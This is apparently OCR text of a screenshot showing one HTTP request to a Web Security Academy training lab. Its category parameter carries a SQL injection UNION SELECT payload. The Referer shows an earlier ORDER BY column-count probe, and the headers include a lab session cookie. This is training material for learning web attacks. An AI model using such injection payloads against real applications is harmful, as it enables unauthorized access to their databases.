 1 GET /filter?category=Accessories'+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host: 0a6100080341100d80c29ecf006100cd.web-security-academy.net
3 Cookie: session=MZk5okciYu1ef0MQbIUHnmyxkG8ntRvR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6100080341100d80c29ecf006100cd.web-security-academy.net/filter?category=Ac
cessories%27ORDER%20BY%202--
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers